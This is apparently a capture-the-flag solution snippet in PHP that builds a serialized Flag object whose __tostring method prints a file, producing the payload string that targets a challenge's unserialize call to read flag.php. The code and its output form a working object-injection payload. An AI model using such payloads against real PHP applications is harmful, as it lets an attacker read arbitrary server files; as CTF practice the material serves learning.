 1 <?php
2
3 class Flag{//flag.php
4     public $file;
5     public function __tostring(){
6         if(isset($this->file)){
7             echo file_get_contents($this->file);
8             echo "<br>";
9         return ("good");
10         }
11     }
12 }
13
14 $flag = new Flag();
15 $flag->file = "flag.php";
16 $flag = serialize($flag);
17 echo $flag;
18 ?>
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}